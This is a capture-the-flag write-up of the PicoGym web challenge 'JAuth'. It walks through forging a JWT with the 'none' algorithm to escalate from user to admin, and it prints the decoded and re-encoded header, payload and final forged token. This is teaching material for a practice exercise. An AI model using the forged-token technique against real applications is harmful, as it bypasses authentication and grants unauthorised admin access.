🌐 JAuth
A detailed write-up of the Web challenge 'JAuth' from PicoGym Exclusive
📊 Challenge Overview
Category Details Additional Info 🏆 Event PicoGym Event Link 🔰 Category Web 🌐 💎 Points 500 Out of 500 total ⭐ Difficulty 🟡 Medium Personal Rating: 3/10 👤 Author Geoffrey Njogu Profile 🎮 Solves (At the time of flag submission) 4.934 solve rate 📅 Date 20-02-2025 PicoGym 🦾 Solved By mH4ck3r0n3 Team:
📝 Challenge Information
Most web application developers use third party components without testing their security. Some of the past affected companies are:
- Equifax (a US credit bureau organization) - breach due to unpatched Apache Struts web framework CVE-2017-5638
- Mossack Fonesca (Panama Papers law firm) breach - unpatched version of Drupal CMS used
- VerticalScope (internet media company) - outdated version of vBulletin forum software used
Can you identify the components and exploit the vulnerable one? The website is running here. Can you become an admin? You can login as test with the password Test123! to get started.
🎯 Challenge Files & Infrastructure
Provided Files
1Files: None
🔍 Initial Analysis
First Steps
Initially, the website appears as follows:
Trying to log in with the credentials provided in the challenge description
username=testandpassword=Test123!, since the title of the challengeJAuthreminds me ofJWT, I immediately checked the cookies:Indeed, there is a
tokencookie, which is aJWT. We can confirm this with https://jwt.io:As with most JWT challenges, the goal will be to change the
rolefromusertoadmin. Let’s proceed with the exploitation.
🔬 Vulnerability Analysis
Potential Vulnerabilities
- JWT None Algorithm Confusion
🎯 Solution Path
Exploitation Steps
Initial setup
Since no attached files or other data are provided, the most basic thing related to
JWTis thenonealgorithm. In fact, there is the possibility to specify thealg(algorithm) used to sign the JWT asnone, which is a valid algorithm that does not require a signature. Sometimes there are no checks on this type of algorithm, and it allows the user to forge a JWT token by changing parameters and possibly authenticate asadmin. To do this, the first thing to do is remove the signature from the JWT (everything after the last.). I extracted the following JWT from the page by logging in:
1eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRoIjoxNzQwMDg1MDc2NTQyLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMzMuMC4wLjAgU2FmYXJpLzUzNy4zNiIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzQwMDg1MDc3fQ.zILlnBuAMzwwmimXYDNdC15tiikwXmMUqxGhyLHKjagAs we can see, the JWT contains three
.that separate theheader, thepayload, and thesignature. When thenonealgorithm is specified, there must always be three.; otherwise, the basic structure of the JWT would be corrupted. Therefore, we can completely remove the signature, as it is not needed when thenonealgorithm is used:
1eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdXRoIjoxNzQwMDg1MDc2NTQyLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMzMuMC4wLjAgU2FmYXJpLzUzNy4zNiIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzQwMDg1MDc3fQ.and proceed with the exploitation phase.
Exploitation

The exploitation phase is based on changing the value of
algtononeas the first step. By default, JWTs are base64 encoded, so we can usebash,cyberchef, or any decoder to extract the plain text:Now we can take the
headerplain text, modify the value ofalgtonone, and base64 encode it:As we can see, we have obtained a valid header to forge the JWT with administrator privileges:
1eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0Now we just need to set the
roletoadminusing the same procedure:obtaining:
1eyJhdXRoIjoxNzQwMDg1MDc2NTQyLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMzMuMC4wLjAgU2FmYXJpLzUzNy4zNiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc0MDA4NTA3N30Now we just need to concatenate the header, payload, and signature with
.to obtain the complete and valid JWT:
1eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzQwMDg1MDc2NTQyLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMzMuMC4wLjAgU2FmYXJpLzUzNy4zNiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc0MDA4NTA3N30.Once the valid JWT is obtained with the

roleset toadmin, we can useChromeDevToolsto change thetokencookie by setting its value to the newly forged JWT. After refreshing the page (F5), we will get the flag.
Flag capture
🛠️ Exploitation Process
Approach
The automated exploit logs in with a POST request, extracts the token, and modifies the
algtononeand theroletoadmin. Then, it makes a GET request to/privatewith the forged token, logging in as admin and extracting the flag from the response using a regex.
🚩 Flag Capture
Flag
Proof of Execution
🔧 Tools Used
Tool Purpose Python Exploit Jwt.io JWT Testing
💡 Key Learnings
New Knowledge
I have learned that with JWTs, you can try specifying the
nonealgorithm and remove thesignatureby changing some parameters, obtaining a valid JWT if there is no proper check in place.
Skills Improved
- Binary Exploitation
- Reverse Engineering
- Web Exploitation
- Cryptography
- Forensics
- OSINT
- Miscellaneous
📚 References & Resources
Learning Resources
📊 Final Statistics
| Metric | Value | Notes |
|---|---|---|
| Time to Solve | 00:08 | From start to flag |
| Global Ranking (At the time of flag submission) | Challenge ranking | |
| Points Earned | 500 | Team contribution |
Created: 20-02-2025 • Last Modified: 20-02-2025 *Author: mH4ck3r0n3 • Team: *